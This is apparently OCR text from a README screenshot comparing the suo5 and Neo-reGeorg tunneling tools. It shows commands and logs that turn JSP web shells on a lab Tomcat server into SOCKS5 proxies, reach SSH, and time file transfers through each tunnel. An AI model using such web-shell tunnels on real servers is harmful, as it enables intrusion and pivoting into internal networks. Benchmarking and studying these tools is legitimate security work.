 (venv) ❯❯ suo5 git:(master) 16:12 go run main.go -l 127.0.0.1:7980 -t http://192.168.198.130:8070/tomca
t/code/suo5.jsp
[INFO] 02-19 16:12 testing memory shell ...
[INFO] 02-19 16:12 memshell connect success!!
[INFO] 02-19 16:12 memory shell basic check passed
[INFO] 02-19 16:12 checking the capability of FullDuplex..
[WARN] 02-19 16:12 the target may behind reverse proxy, fallback to HalfDuplex mode
[INFO] 02-19 16:12 tunnel created at mode half!
[Tunnel Info]
Target:  http://192.168.198.130:8070/tomcat/code/suo5.jsp
Proxy:   socks5://127.0.0.1:7980
Auth:    Not Set
Mode:    half
[INFO] 02-19 16:12 new connection from 127.0.0.1:63346
[INFO] 02-19 16:12 handshake success 127.0.0.1:63346
[INFO] 02-19 16:12 conn successfully connected to 192.168.198.130:22
[INFO] 02-19 16:12 connection from 127.0.0.1:63346 closed
'$$$$$$$$$$'  $$$$          version 5.0.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:7981]
Tunnel at:
http://192.168.198.130:8070/tomcat/code/neo.jsp
+------------------------------------------------------------------------+
8004.txt 100% 6 0.1KB/s 00:00
836.txt 100% 6 0.1KB/s 00:00
9395.txt 100% 6 0.1KB/s 00:00
9419.txt 100% 6 0.1KB/s 00:00
996.txt 100% 6 0.1KB/s 00:00
real    0m 5.21s
user    0m 0.04s
sys     0m 0.03s
❯❯ tests git:(master) 16:12
8004.txt 100% 6 0.0KB/s 00:00
836.txt 100% 6 0.0KB/s 00:00
9395.txt 100% 6 0.0KB/s 00:00
9419.txt 100% 6 0.0KB/s 00:00
996.txt 100% 6 0.0KB/s 00:00
real    1m 4.53s
user    0m 0.06s
sys     0m 0.06s
❯❯ tests git:(master) 16:10